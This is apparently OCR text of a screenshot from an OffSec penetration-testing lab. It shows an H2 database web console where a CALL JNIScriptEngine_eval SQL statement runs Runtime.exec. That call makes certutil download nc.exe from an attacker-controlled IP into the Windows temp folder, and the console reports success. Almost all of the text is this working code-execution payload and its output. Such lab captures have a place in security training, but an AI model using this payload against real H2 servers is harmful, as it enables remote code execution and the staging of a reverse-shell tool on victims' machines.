 jacko.offsec:8082/login.do?jsessionid=b5fedb147f40377ca076ef1269c7d392
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.246/nc.exe C:\\Windows\\Temp\\nc.exe").getInputStream()).useDelimiter("\\Z").next()');
CALL JNIScriptEngine_eval('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.246/nc.exe C:\\Windows\\Temp\\nc.exe").getInputStream()).useDelimiter("\\Z").next()');
PUBLIC.JNISCRIPTENGINE_EVAL('new java.util.Scanner(java.lang.Runtime.getRuntime().exec("certutil -urlcache -f http://192.168.45.246/nc.exe C:\\Windows\\Temp\\nc.exe").getInputStream()).useDelimiter("\\Z").next()')
**** Online ****
CertUtil: -URLCache command completed successfully.
(1 row, 4656 ms)